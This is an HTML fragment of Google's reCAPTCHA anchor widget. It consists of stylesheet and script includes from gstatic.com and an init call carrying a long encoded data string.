<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dSoZ7UpQODebYjeeHeH3DQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dSoZ7UpQODebYjeeHeH3DQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dSoZ7UpQODebYjeeHeH3DQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/JUDCmsOIPVDDuMO+w7HDrcO7HTI6wpPDlQDDp8Kyw65pw78kFsKfHMKAcMK6NxPDgk3CmsO0JE5Gw5NpwqtQwovDulsfSlc/LcOPw7FNaT/CncKQZ8KoB8Kfw7Jrw7PDvBDCrlnChRnDjsKVLcKiB2prEghadcKQLMOgEcOdKXQRw7TCkm/DqcOudsKVwpnCisO9wqpsasKYwp3CsynCgMKRwq3CiDFrwpt5w5zCvsKxw5fClH3DmyIcwqvCrcK+w4wcwpXDjAkOwrDCpkhZNsOcMsO3w4dUw7d2w57CjsOUAAlvw7JPw73CgVrDgFvDkHXDg2wUw61iYsKnT3/DjCMcZXIBfcKUwpLClSp1w4/DncOfw4zDhHtzJVU/w4jDskjDvUs/CjRRXsKXwqUgasOkw5rDoBsGOsOkwqvCo8KcbcOPCcO3wpZaZ8OgKQg6bMOGw6XCicKtwr97w5UZa27CtR/DocKQw6bDlcO/[base64]/CpX8RXsKdVTMmw6bCixxGc8OSwqbChXTDozwcwqBewr0zMF/CtkDDhWXDvgfDrkzDkTHCkMOwwpIdw6dew4bCgmtEwr1XwoTCpGHCq8KWw4DDhsOhbMOIwr1tNx9uwrrCmsOIw4E5w5rCiMKPERTDmhDDo3fCrMOlZ8Oyw6J1w7hkwr5tw40hw5ULw7bDgMKGbcO0wpjDqMKkR8KQScK7P8K/G8Onw4DCrXdNw4sYwqYNwr7DpHvDp27CtSzDgELDsDjCqAwbc2YHwrLCshHDnsKGJxwaAifDqcKKbC3DmwvDihzDpcOPwpLDusKtBU3DsTs4woctw75gwoJZw7xvRcKlVWxeO3jDv8KJw6h/w7cCKsOwwoBbw6bDnF7CscKWXcORw43CpMKyPsKKwrLDpMOXdsOuRMKww5PDtsKYwpUXw5gXw5jDvmoXwpDCqBTDgsKEwpBzw6fCp8OiXUHCksO1DC/DhDHCu8K0PQXCtcOAw5bDnXEwwpNfw5h5bMKoKnQLVh0sw4FLwqPDmi4JdMOiAcK4ZMOzw4DClMOxFwjCm8KkLcOnL8KBwoknw5Ntwp7CncOTw4p7w5/DqcKRwqMIwrbDjmjDoiglwoBkwrlvw5zDuhxEacK+w5/Dj8ODX3gDcMK9wqhiw53DnmE0wrDDs8OGwoPCt8KYwqrCnsKzOMKLwoJdwrwwwqxYw5/CiA44w7TCuwrDnEbDlRRUWsObw49lwo8lAcOuwqfDlMK8UxPCjC80QV7CqMKECcKqwofDhCrCv0kiTcKJw41Pw5t4DwIXw7zDncKeSsO+ScKNwqkqwq/DnT/CkcKrPgvCpBnDtcOSwqYyOSPCgGhkw7xSw44TBx/DtMO0w7U8KnbCv8O8VSDDux8zw6HCiGHCmWjDmkg/w6TDskjDqgtzU38uw4fDjzrCkMOOKihKbMKWJlzCo8K8w6DDqGfDnsKgTXoMw44TwoFlTwrCrynDnsOTwrd4w5vDkTfCgx1lwoLCgFpHIjs1wro2w4/DqMO0w6cxw7xRYsOcfEIYI1BFaXPCrcKSw7QJwpQew7TDgcOKF8KAd8KjXmvCvkzDjcOkYTM0E3hJw6VVGkLDtcKMR8KUwoDDp0nCi8KOwpfDlsKowoHDuz/Ct8KTUFDDgcOZwoDDoMKyw5rDncOwfCvCgHXDrMOow5fClMOxY8KNw5rDqEQ/[base64]/DnnrCjWkpwpbCscOxw77DisKKw5JKO1hcZG/[base64]/U1bCnMOKfcKrw6RVwo/Cu2htE8KEEsKXP37CvhZfCX3DoA7DuMO9wptAYsK/csO+w4c7BcOfOcK8w53DrlzCqcKsw4ITTsOTSg8ILMOIw6fCmcOjwonCv0F+wrlWwovCgzsGciwiw6vCogzChXQ5cWcdPDMgw53ClxUgCTJ2K8Kgw64Ewr/Cg8OETsK9wppaOMOuCcKwb3FIw4PDmQ7DjMKZwpDCqV3DgHvDuSstTRcWTygffMK2wrhIwpF1LSdTw5/CojhZw57ChmdiwpEAJkPCskISw5vCr8KPw7deM0/CkyHDh8KFD8K1woDDn38zHMKDwr7DisKNAG47wr/ChcO8ZsOvwojDtg7DrltgCsKtwrvDl8OPIMKZwoNww4gTESvDtsKqOhQ4JB/[base64]/DiRLCosO9DcKSw5Y1w6MCw4otC8O/AcKIw4rDtcKePi50wpLDoMKvw7tWX8Okw77CjSnChcOAw4Iww7XDp8KMwovCgMK9w6XDssKew6V8w4zDucONREYaEsOlw6LDqcKxw581P2ATwqZ2X2HCrC/DvcKIw5jChsKFbsKPQSbDsXNxwrQmw6VfwpjCrQvDqcO+RB3Dp0XDuMK1wrHDoRDCkkXCtMO+w7tFLCvCiWwxwr5Lw79mw5N7K8OOFBBVw7HDnsKJw6PCsAHCsQbCuW/Ctm7CvRxaWcOKMG9MPsKiwqvDjypmw5DCqhHDicKGDsKgC0PDvMKew5rClR3DqCMmw5HCtQMuTkhtwq5WEsKsC8K5w63DgHvCg3HDqcKiVsKnSgNeUgcDw6DDv8Krw7/CokVbeATDiisDDcOBRz51cUbDpWnDoRsmwqQUwqE2R8KTwrpaw4UEwoBzd8OJc2AzHxfCtFLCthYFWTwbRhzDosKEw64Zw5PDr8Oow7hswrXCnsOJLkVSwrrCuS7DtHY1esOHIcOUw4bCrsOTw7HCuMOteQ/DpMObZyrCuzNiOEpiwqJmwq8Lw6nCmcKiwrjCvsKVwqgwQDfDg2IJw6nCiMKidz5Yw75aw7ptwqXCv8Kgw5HDmcO/[base64]/DrcKjMzldw5TDlsOpwpfCgz/[base64]/DrMOWWXM4KDoDXQbCg8O5GsO8w5lRNcKEw4FDAVjClwvCllrCmVPCmMOqajfDssKaM8Kbw60KbsKoBjXCncKIKg8gQsKuERhsw6JEc8KyXTHDuMOawq7Cmh1YHMK7ABcxwoY7w67ChsOyCcKieMO/[base64]/[base64]/CkGXDtwPCh8KpZnhKwoF0woV9w5jDk8ObYFlIw7zCucOmwqPDisKMwpPDmMO3YgDCqz8UEMOJwpTDqF4uwrFaSTLCgw9Qw5DCp8KmZS/[base64]/[base64]/dwN+w5sewojCq2UXw4DCosKFMSUsSFjDpRHCrsKOw4zCjcKLw6VAAxMRwr7DvnXDnMKAdz8hwojDnsKDwqAZCwtLw7vDuQDDnsKgw4wfUcKuZ8KBwr7CslXDnMOcw4NwwrE7J8Oawp8TCcK9woDCrMO/wqPCsljCn8KywoZLwotowqp1ZsOhwpRvwr/[base64]/DgMOeSmzDgT7CgMOvdsKlAsK2wpzDm8KUEFlPwrHCvcOKOMKdB2nDmHvCscO0w6UPPk/[base64]/fHNqe8OIw7Bkf8KZXMKuwrQMNSZLUMOFRsOKwqN5TsKtUcOyw7BOw53DgT7DssO9w77CpFLDkcOfL23CrsK6EsKAPsK9w5rCnDRYIsOqwoPCgMKsPcOUwo0zwoXCiRgqw6kZT8KAw5fCosOMW8KAd0LCsTwLVQo1EmPCggvCgsKoY1RDwo/[base64]/wrJXRsKAImFew4bCp8KDwprCoT52fnLCtQNJP8KbSlrCiUTDjUPDu8KrP8OVwozCmMOVa8K8fhvDlsKVwolBw7NPO8KlwovDoAjCrMKncglAwo4fw6/[base64]/Du8OZw5LDicOfayDDhMKUN8O/[base64]/Cjz/DtjjCkcOUJXHCql/DqMKwO8KgC1hxKzHCmG8swoXDo8Khw5rCrMK4wrLDuDnCgWrDrX7DlWfDisKlcsKnwrkqwp1McWtVwq/Ck2Fdw74NCkJHw71sBMOWDQrCow5dwqArb8K0KsKsw6Yiw6zDr8OqWsOEK8O4IVcsw4nDpMKoa316ccKwwq4ewqXDjDLDgX7DpcKQwqA4eQUvT3pmw5d/woEuw7hjw5RqH1k/[base64]/LMOrw4bDjsKMw6PDgMOMQsK9wrHCssOkw7TCqCRYW8OBZAfDjcKAw7YNw7nDtMOwJ8OYZx/[base64]/DrsK6FkjCuwsAw4tWTmNxMhICwqXDjcKKwqTCgsKIw4XClFPChnEXAMOywo02eMKVIxzCuT5rw57ChsOOwprCgcOWw4jDjnHCjC/DtcKbwpNtwq7DhcO+TlwXXcKIw6XCl0LDvR/DiRbCscOoYgtANR4bfH0Zw6RQw7YIwqzCo8KQwqFRw7DDrk7Cin/DuRY3HsK6CT5gOsKXHsKdwpHDp8OcUXNZw7XDicK2wpJJw4fCscK/[base64]/w6/Dg8Ovw67DosK2w6oqUsKPWcOAw5Rrwo3DhyLDocKew4HCm0XDr1EnPDTDr8Kcw7wmw6TDox/Cp8O5ecKDFcKbw6rDjcOVw5xnwrLCmzHDssKTw5jCjD7DhMOodcOALMOrfRDCucKDacKXAWJPwrRLw7rDnEjDgMOYw60RwpkIX1NZw6DDvsOVw5DDkMOxwpTDksKuw4QAwqx3FMK1SMOxw5PCs8KUw5rDlsOawoUiwqPDmiV4OjIJe8K1w5s/wpPDry/DsCrDjcOkwrzDkRHCnMOrwpNZw67DvTDCsB8ew75RQMKUTsKVWWfDksK/wqUwNsKJTTlscMOfwrZTw5vCi3DDtsOsw5UGL1Znw6EcSChqw6NVWsOSLGPDjcKLVHfCuMK+BcKqGD3CmQ/CjcOZw6bCjsKyIxt2w4J9w49pBX1tOcONLsK3w7DCgMKlazDDosO0wrMGwqQsw4hfwq7CrMKAZcOmw5/[base64]/[base64]/[base64]/DgsKNVgnCsUQ4EsOyIcKkw7rCvcKyQcOmVsK1w5XDmsOmwpvCjMOAOXxBw4Z4wo5ABsOWLsK6UcOxw4ZeLcK4D1LCkUDDnsKlwoEAXQTCvAPDpcKHecO9dsOnNsOAw5tGDcKLXm08ZyfCt0HDvsKHwrROLkHCmQszZiJCdTMDIcO4wo/DrMOxdsOHFmgJExrCssODZMOiMcK/wrgDQcOSwqc+AMKawoZrFiNQa30YKD8YasOGbmTCk0zDshMuw4oCwr3CmsOyS1QZw6cZfcKtwoTDl8K7w6bCjcObw5TDiMO2AMKswoI2wp/[base64]/DmFxyFhlQw6rDp33CjBFYZU0BUsOHXMK3dk3DgsOGYGoWfyTCjEDDisOrwr4owpHDiMOhwrUCw7MSw6fCkArDr8KCVnjCi17Cq1o9w4XDlsKVw7ptXcKow6/Ch1wew7rCtsKTwr84w5zCsWNkHcOQSQrDvMKjGMKIw5MWw4QXHlnDrcKqEibCoU9swqssZ8OowrjCuQXCpcK2woZ6w6bDsRYaw4EkwqDDhzHCnVfDp8KzwrvDuzrDhsK0wqHCjcO/wp09w4nDjBV3fWdkwoJkUsKOY8KJMsOmwphZczPCqVfDqA7Dr8KpB13Cr8Kcwp/Csj86w7jCrsONIm/[base64]/DknwRw44ow5bCs8KRaghUwo7DnSEmw6PDq3bCn0obQFXCmsKsw7PDrBVtw5DCgsK0OUlYw6fDuC0ww67CklUIwqHChsKAc8KUw5FNw5J1AcO1PUjDl8KjRcORfyLDpl9lAXd8DFPDnRdYNF7DlcOpUXkEw559wpkKJFEuGsOgwrXCuUvClMO/ZhXCpsKoK0UZwpRIw6I0UcKvdcOxwpw3wr7CncKzw7U6wqBGwpE0CB3DqzbCnsKrPgtVw5rCs3bCoMKrwpxVBMOMw4jCu10wdMKGDxPCsMO5ecOmw7Qpw6Fuwpwuw6ELF8OnbRkIwrdGw4vCmcODalNvw7PChDZFJ8K3wovDlcKAw5oYEnbDgMKFecOAMQXDlgLDl0/CmcK2MwrCmzPCr33DocKcwqTCjkQJIkglfwIPdMO9TMOow53CokPDvVItw6TCpnhIEnPDsyDDtsO0wobCm1AeUMO9wp4ow4YpwoDCusKZw5E5TcOxZwUcwppsw6nCncKjZQwNJgwxw651wocHwq3Cq2bDtMKQwqVrAMKzwo/CiBTCvkjDhMKkTkvDrgNgLQrDsMKkUzcNbz7Dv8O+ekptFsOlwqV6JsOmwqnDkzDCihZlw4U4YE9Cw4BAQFPDsGjCiSfDncORw6bCvgs0YX7CjmQ5w6rCpMKHJ0Z5BlLDjDoRMMKUwrbCmBTChAzDksO7w6/DiGzCpAfCpcO5wobDrMK6UMOkw7t3NkgTXXTCq1nCu2YBw4rDqsOReRE4FcKFwrPCk2vCiQNKwprDnmtMUMKcMlfCng/DjsKSM8KHGDnDmMOqQcKdJsKFw7/DqSFpJgLDt0E0wqB+wqTCtMKhaMKGOsKqG8Orw7TDk8O/wpRFw60Uw5HDt27Clj0UeU1Gw58hw53DhT1+DWkac3x9wpUoKklXNMKEwpXCi3/Cjh82GcO+w4xDw5kLwpfDv8OqwpMwJEPDgsKOJGjCu3oLwrxwwq/CrMKmYsOvw4B5w7nCp1RQXMKgw4LDrjzDhDzDqsOBwogJwo5GE316w7vDt8KWw7XCiDZUw5vCvsKwwpBFWhlWwrPDoTvCtSNyw4fDpQPDlRduw6TDgCfCszpQw7XDvi7CgMKuBMOSBcOkwovDl0TCosOzHcO8bFx3w6/Dv0LCi8KDwp7DuMKhOcO9wq7DoX5kScKdw57DvMK8csOUw7TCgcOuM8Kpw65Vw5J5ajY7e8O/M8Kow59Xwp0+wrhORG5TDHPDik/Dp8KEw5cowq0hw53DlTtxf2zCh1ZyYsOmFUpKZ8KoPsK5w73CmsOrw6DDulM3asKNwo7DrsOIQyLCjwMhwozDkcOtH8KWAU5nw53DpThmWy9bwqgvwoQbAcOgFcKYNn7DjsOGUGTDjMObLk7DncKOOgtMBBk/fsKqwrQnE1FSwodhACLCuAsfIH0bDkECJhrDk8O0w7rCj8OvVsOXPEHCgGHDiMKJV8KTw6/[base64]/CsOlJ8Ouw4LDncK/eDhdwpRHw6FsXXNIw6fCuhbCmwlAVcOsw5luEnszwqTCmMK3GEfDlWkMRxFtYsKUM8KlwovDicOFw6ozTcOiwrvDjMOiwp4pJ2IBbcKqw5dNaMKpGT/Cg1/[base64]/CuhFJwpDCnQPCsgxOw7rDqCgELcOiw7jCqQjDpHhcw6Epw7rCnsK0w74aCHEjfMKvJMK9dcOwwptjwrnCmMKcw58dKT02OcKqKVkkA3gWwr7Dmy3CuiUVch4lw6zCvAZFw6DCsylow5zDsh/DgcK1eMK2P1A2wo7DkcKYwpjDv8K6wr/DvMOcw4fDvMKjwobClUDDlEBTw758wozCk0zCpsKXXgsHEEp2w7IhYVRBw5ZuAsOrMj4KfyjDnsKHw4rDu8Otwrx4w6YhwoQ/QlHDkHvCsMKaWWJvwptVRcO+KcKEwopnM8K+w44DwoxPP2Vvw40Nw6dhJcOHLmbCtWrCpwt+w4/CjcK0wqbChMKtw6/[base64]/ClcKSwoDDisOkRHtpdMKuCErCmcOFw7k7NMOswo0XwrsBwqXCr8OpK0HCjsKzdB4NecOLw5JdQBc2TH/CtgLCgVZOw5Fvwqd0OCUYC8OuwoB/[base64]/wpE/YMOODytfw4XCiW7CtR4fZn7Cs09KacK2b8O8wrLDhBAKwo1JGsOtw5bDq8OgNsKzwqjChcKsw59JwqI7WcKuwonDgMKuIQdfRcO3QMO8HcOMw6VwAFECw4oGw6prQD40bDLCr2U6LcKrXCgPYkI6w5hgJcKUw4bDjsOrAiIkw7BiJcKlH8O+wrEaa17DgmAWfMKpUG/[base64]/HFXDm8K8wrU5WsKfFjdHw6t3wpEuwqYww4zCuV3Ck8KVDSITaMOGeMOeacK4ZGATwozDo1wDw78wXk7Cu8K/wrw1fWprw5UIwoLCjsK0D8KKGiMaImfCgMOEVcKhT8OQfm4eAE7DpcKiQMOuw5rDiCjDlXxGJ3XDvmIQbWsTw4DDkDzClD7DrVXCncOPwp/Dj8OwAMOtfsOnwpRcHGp+c8OFw6HCqcKRFMONCGNmbMOzw6xBw67DglxGw4TDl8Kzwrpqwp9jw5zCrALCn1vDn2zCrMK9R8KiWgtSwq3DkWHDuDEtCWDCki/DtsO6wqDCvMKAHD9ZwpPDgcKkbk/CjcOyw7dbwo16d8KnM8O0CMKpwq1yTcOjw65Yw57DjAF5DjROB8O+wphCDsOKGD46GwM9FsKcMsOYw7A5wqA+w4lEJMKhPsK+KMO0VmPCqCFpw7dew7PCnMKmUBhrLsK+wqIUEV7DpFbCmSXDqRBHNwjCkAEqScKeBMKsX3vCqMKhwoPCvljDucKow5ggeih/[base64]/DjMOUwqZ9JcKSw7MKwp3CvsO3I8OCwrVIwpM+RHByKBAlwqDCqcKafcKmw6gMw5HDpMKuBsOJw5jCvRbChQ/Dmwc9wpMKAMOwwovDl8KXw4DDkhjDv3s5DcKIVSNow7HDqsKZZMOKw6tNw5xMw5XCi3PDo8OAGcO/VVsRwqdBw5g6R1o0wolVw7LCtBgyw614fcOxwp3DiMOZwqFracK8bg5JwqISWMONw77DgiXDqW8NCgRLwpQIwqnDj8KJw6TDhcKwwqPDu8KjeMOhwrzDhVAwFMKSH8O7wrwow4DDvcOIZk7DmsOhKQPCgsOuSsOiIT5dw4XColzDqXHDs8K3w7vDmMKVXH51MMOhwr1/T3EnwrbDoRxMdMKMw6XDo8KnMXTCthdJf0DChzrDkMK3wojCkAHCicKiw6LCs3bCriPDrVwleMOrF2UPMVjCiANGdjQowq/CuMO0IlxGVxXCisOowo8zAQYSdgfCqcO5wq3DnsKqw5bCjCrDvcOBw6vCvnpawqLDscOKwpXCssKOenHDrMOewoArw4Mawp/DhsOVw75ow7deGStkLMONNC/DgCTCp8KHdcOAN8Ozw77DhsOlMcOFwopFH8O8Ex/Cng8ewpEBZMK3AcKyW0JEw74wOsOzNGbDjsOTIkrDn8K5KsOhfkTCuXV1MibCmQfChnpZL8O0Imh7w4fDiVXCssOnwowZw7FlwqnDpsORw55ATE/DvcOrwoTDiW/DlsKLVcKPw7rDuULCjwLDu8K1w47DlRYSAsKqCBbCvhbCq8OcwofDoD4jKnrClmPDmsOfJMKMw7rDlATCqlXCiCZmwo3Cs8KQSTHDmBM6PgvDhsOrC8KjKl/CvifCkMK1AMOzBMOawo/[base64]/w515VMOsw78ZOHhsw7gdQsOtw7hTJcKTwpDDmcOww5dYwoszwoMqf2UFN8OOwrIdHMKAwoTDl8KFw7NvO8KhBEoqwowkcsKPw7fDtx0wwpDDqT4Owo8AwqnCqMO6wrDCtsKBw5/Dh0pAw5/CriAFDybCvMKIw5Q/[base64]/KjBcwoXDpDrCrA/DhkLDsmMTwr4uw7Uvw4sDKjhQO3RUMMOQP8KAwqIIw6DDsGFHKmYnwobCjcOvEcOvWFcCw7jDvcKbw7/DtMOYwq0Rw4jCj8OGJsK8w5/CiMOuMgE7wpjCp0/CmXnCgWXCv1fCklTCmX8JXUsiwqJ/woPDl2xswoLCp8OWwoDCtsOyw70sw60BJMOqw4FtE0Byw6NwEMKwwpdIw7JGJHU2w4YbVSjCusO5Fz5UwoXDmBHDssK7wp/CosOswpXDmcKiQsOaBMKqw68HHhhBDnzCksKVE8KIasKBFsKDwpnDsxvCghnDrlF5bVIvFcK3QgvCtgzDnQ3DisOaJcO9cMOywqoaTlHDusOZw4DDjMKoPsKYwpJ8w4nDm2XCnQxTNnIhwo/Dn8OEw67CiMK+woQAw7VWDcKJKFHCnMKew4Qww7XCl2jCogU6wpLDgCF2RsK4wq/Ct0F0w4MiIcKjw45kFCxzczRBfsKZXn81ZsKpwp4IV25tw5hxwqvDvcKhM8OJw4/DtkTCgcKwOsKYwoI5RcKMw4ZOwrcOfMOGYMO8RFzCpXTDvkbCj8KzSMOowrl+VMK5w7ACZ8O4LsOfbRfDjcOPXjzDnA3Dr8KVaxDCtBl7wpNZwoTCqMOSGzrCoMKJwp5GwqDCl0LDsCfDnsK7CRJ5dcKVdsKswoPCtsKNdMOGXxpNPgs8wq/Ch2zCpsO5wpnCtcOgB8KhLVfCpSMnw6HCo8OnwrnCncKMRB/CjQRpwpDCrcKSw6R2YTnCuy0kwrBBwrXDrT5cMMOCHD7DtcKQwo5YdAssYMKSwpMow5rCiMOTwooYwp7DmiEVw4FSDcOYdMOfwpRIw6vDvcKCwqfCk3QfAgPDunJwPsORwqrDmmU/dsOTGcKrwoPCvGtBLgbDiMK7Bx3CgSECccODw47CmMK7bUnCvnzCnsK6McO9KEjDh8OoEMOtwpnDuj9owr7CpMOHYcORQMOJwrvCpylQQEDDvyjCgShYw4Utw5bCvMKbJMKOVMKcwoZRGW1ww7LCm8Kqw6HCnMOqwq4kEidGAsODCMOtwqRaRwxzwrZBw5bDtMO/w70QwrbDqQ9GwrLCrVYUw5PDisKXCWDDiMONwp9MwqPDtDHCjibDmcKww6dywr7CrmvDksOrw50pVMOJVHDDksKkw5xHOcKPOMK/wqB1w645KMOxwoZ2w5kfAhbCtTEfwqdpWxHCn1VbKx7CjDjCmFIvwqEnw5bCmWlfQcOReMKOGF3CnsODwq7Dk0hyw5PDt8KxNMKsMsKcWgYMwqvDk8O9KcKxw7p4wpcTw6DCrCTCmFJ+QHUJasOMw58XP8Olw5TCq8KEwq0YEzQNwp/Dlh/CrsKSGl5oKRDCoTjDrwg9JXh3w6LDp0d1UsKoXMKbChrCj8OSw5vCpTnDp8ODEWbDmcO/[base64]/DngTCp8OAw44RwrvDqsKjME/[base64]/[base64]/DmsKbw4HCqVXDmsKWdsOIwrVUKRgMBAFzBSdawrrDtMKCdHxTw5LDtx0BwpxWaMKhwpjCqsKZw5fCkGkcYAZQaXVzEnZKw47DkDoUK8Kgw7Msw4TDjjl+b8OUKcKJe8K9wrLCqsOnAjwHUAbChEVvEsKONmXChX0AwrrDrcOIFcKVw7zDqVjCn8K3wqtUwp1gV8KXw5/DncOZwrFvw5DDpMK9wo/DtiHCgRXChETCgMKRw5zDtxjCksO5wprDi8KXGkoEw4xDw70FTcOzaBDDpcKGeCfDgsOfJ2LCt0jDvMO1LMK7aEYvwrXCtFoYw50swpgcwqHCmCzDnMKwNsKHw6VKTho/AMOTWcKFGmvCjFxrw60GQER2w67CncOVehrCim3CocK4L0zDoMO/TjV/OcODw7HDnx9dw5rCncKNw4DDrAwJb8OEcRhMWSs8w5EnRVlbf8KMw49PM294a0jDncKBw67ChMKnw75SVj4bwqPCmQzCmQLDpMO1wqA2FsOnBnddw5wCG8KNwoMFJcOhw5U4wqjDo1XCh8OlEMOSDsKGHcKTd8ODRsO7wqo/EgLDgVLDjAEQwrpuwpY1AVciDsKnFcOLU8Okb8OkTsOmwpXChF3Cm8KTwrYecMOuM8KZwrwrLcKffsOJw6rDvxIawoc4bTrDncOKRcKPDcO/wox/w7zDrcOVIx9oVcKzAcOiZsKsAgAjMMKxwqzCq0DDhMO+wpdNEMKzFRo1cMOUw4LCtMOQYMOEwoERKcOFw6MSXnDClnzDssO3w48ySsKywrRpHQICwr97IMKDE8OGw5BMaMKcDGk/wq/CusKuwoJYw7TCm8KqNkXCnFTCl2JOI8Kiw4NwwpvCj0JjQ04raGIuwqlbP09WfMOmB0pBC0XCvMOuDcK2wrLCj8OXw6DDlSsaGcKww4bDgTNMHsO+w71cSlHCngsnfUU1wqrDjsO5w5fCgkbDpyYeO8KcWg8/wprDqgdAwqDDo0bCtlxtwpPCtRsTAAnDjU11wq/DqHfCjsKewqoJfMKzw59iCyvCvjzDiRB7LsOvw4xrecKqNRYwbztWED7CtEB8ZsOeM8O/woAnCFNXwqpjw5XDoVtRLcOJNcKIeDPDiwURZsKOw6vDgcK9NMOvw5pXw5jDgRtIJWU8PMOuHWHDpMO9w74CZMONwoc/[base64]/DhsOLwrE6Zn/[base64]/w5zDh8KuL0vDlMOywq7CihDDoCHDmVYoexjCmcO+w5UKKMKDw5BgYsODGcOEw485bmvDn1nCk3zDh0LDu8KGAy3Dogg8w5TDvTTCocORDH5fw47Co8Olw6Msw4JZFnd+VwZ9AMONw6Jmw5Erw67DoQlJw6Ahw5tFwplXwq/CksK8A8OtMF5/PsKDwrZVbcOEw6DDv8Kgw6BFDMOiwqlrNFhuDMOQLnjDtcK4wqYwwod4w5TDncK0XcKQVwLDrMO4wrUsFMODaT4KIsOKGT4oEhRjZsK3NQ/[base64]/[base64]/CoX4wIMKUwpU/YsOfbW9rW8KTw5kqwrpCw7zDm2ZYwqnDrW9tRVIJDMO+LQYdOlrDmBh8egkWFC4MQhHDijTDrSnCozLDsMKYDAHCjAXDkGldw63DtQEqwrssw57DnFnDqU55fhXCuUgswovDg3jDmcOBcEbDgU5DwpIjLxrCrsK8w68Ow6jCiAoGPCkvwoUbdcObP23ClMOpwqE/XMOPR8Kyw7s5w6l0w6MawrXCtsKlWmTCgA7DpsK9VcK+w6VMw7DCqMOawqjDlC7CgAHDjDUxasKlw7AXw50Zw7d5VsO7dcOewpTDp8KgVDbCl3/CjMK6w4XCrF3DssKJwqhZw7Zvw6UAw5hIa8OeAGDCrsKiOFdxMMOjw40GYERgw4Ivwq/Dn1lDcMKPwqcrw4EvacOPVcOUwpjDncK7VUbCsjrDm3TDn8O6C8KEwr0CVAbDsh7CvsO3wofCssK3w4rCm1zCjcO0wqLDo8ODwrLCtcOME8KrflYDFD3Cq8ORw6vDlRlmdjlwO8OMDjQ6wo3DmRDCnsO+w5zDssOrw5rDjRnCjSsIw6HCkzrDrkA/w4jCq8KESMKIw5LDisOjw6U7wqNJw7vCm28xw49lw6lfIcKOwrvDi8ObNcKxwovCoDjCo8K/wrfDnMKqfk7DtMOrw782w6BAw792w5A+w5TDj1fDhMKCwpnDmcO+w4jDn8OdwrZywqfDjn7DplYrw47Do3DCiMKVDC9fCQ/DmAPDv1ATCW1FwpjCmcKWw7/[base64]/CimEUw5/CkMOSw6Y6w6Erw6zCjMK8w7hlDcKbKsO6ZcKhw4jDq18XXwQvwrLCohMMwpHCrcOFw6xfb8OZw7t1wpLCgcOywrgRwrsJFV9tJMKnwrRjw6E/H2TDg8KFegFlw64HK1fClcObw7JAf8KZwpHCilE9wrVOwrPClVHDlkB8wpPCnAxvG0ZEXmlyesKdw7IxwoEwVcOrwqI3w55FchzClMKlw6dfw5BYEsO2w4/DvBIVwrTDmmPCnQZrBDAFwrsuG8KBIMKzwoYhw58WdMKdwqnCtT7CsA3CscKqw4jDucOHLR3DqzfDtCRQwpxbw7VHP1c8woTCvsOeLVteYsO+w7FKKVsMw4BNAjvDrwV1eMOWw5Q3w79KesO7TMKADUAvwobDgB1bUFQIB8OawroWS8Krwo/[base64]/c0JmwpzDvDnDvlhZSwsKcsOpwphJDQ4oMMOBw6vDmcOKVcKlw515HktYLsOyw6J1G8K+w67Dl8KMBcOscxh+wrHDk27DhsO+KSXCrMOaXTEhw73DtXDDrV/Dq2M8wrVWwqofw4R0wqPCviTCuDbDgRRHw7A+w7lUw6LDgcKQwqbCnsO/[base64]/[base64]/AQl7wrfDv8O1wp/CrsOiMW/Cl8KZRhDCgjjCgAXDvMOww77DrSZawpxgVBd9RMKpA0jCkAYEGzfDscKawo7DuMKEUQDDj8Oxw64jecKzw5TDu8K7w5/CiMK3acKjw41Uw7QxwprCmsK1w6DDg8KXwqrDj8K/[base64]/CshnCvz1qwqDCtcKOw6vDhm7CgyHDsMOYM8K6IldKFcKfw5fDucK8w4Q0w6DDi8O4YMObw5o3wpk/TyXClsO3w7R7DHBxwpwBLgTDr3jClz7CmwxfwqATV8Kpw7nDvBZQwrt5amfDhT/DhMKpM3Qgw6cRcMOywqYSBcOCw5YORg7CtxHDmkMgwp3DuMO+w68hw5l1DAbDssOcw5TDng0xwqnCnyDDmcOmAXlGw61YLcONw6loC8OPb8KwW8KjwqzDp8KnwrQ+B8Krw7VhKx/CiBohEVnDmjtyS8KBPsOsGAkfw4dfwpfDgMKHQcOrw7DDr8ONfsOFc8O0fsKVwpnDkXLDiBwfYj8nwpvChcKTLcK9w5jCu8KJZXVAbgBSMsOiZW7DtMOINljCuWIHSsKmwoXCu8O5w6h8IsKVV8KdwpE1w488Yg/DusOmw4rDn8KTfywYw4Ulw5jCvcK0bcKmN8OJbsKZBMK5BlQrwqUKdXloCBHCmGwjw4vDpQVtwrpxOwloccOQA8OXwrcnXMOvDAMcw6gzd8ONwp4zN8Obwop/w4kGWyjDocOmw5RDHcKCw6tZZ8OfYRHCvVfDuXXCvDrDnSvDlSQ4dMO5L8K7w4sPPRwYPMKSwrjDsxRrWMK/w4dkAcOzFcOewogxwpN9wqlCw6nCtlDCucOfTMKKNMOYOTzCsMKFw6VJHkbCgGhCw6tnw4jDol00w4AcHGZuYx7CiQMzK8KtK8KYw4YwT8O5w53Ck8OGwpgPBhfCjsK+w7/Dv8KTYcKLKw9iMEJkwowhw6QJw4d3wrDChjHCosKVw68Gw6B9D8O9GQHCrTtQw6nCmcOgwpbDkibCtwA2SMKbRsKTOsOHYcKyEW/Cp1AjZzQxWEfDkxYHwoPCkcOtH8K6w7kKesOqA8KLKcKffXhuaTp4Kw3DpGRJwpxRw7/ChHVYbsKhw7nDgMOLF8KUw7ZJGWFTKsKlwr/Cvg7DthLCtcO1e2NLwr9Xwrp4dMKuXmvCj8KUw5rCnCnCpW54w4nDtm3DjD7DmzULwrPDvcOIwrsFw7shdsKVZ0bCpMOdLsOzwrjCtEoewo7CvcKsNRw0YsODAnU7RMOLTnvDucK8wobDqnV9JDE4w6/CqMO8w6dVwpnDkVLCkghgw5PCkAoKwpAtTDcFc1zCq8Kbw5LCr8K8w5IuGzPChwNLwolDJcKnSsKDwqvCvgs7chXCs0LDu3Uxw41uw6XDugdJd3l1KMKVwoRCw50lw7E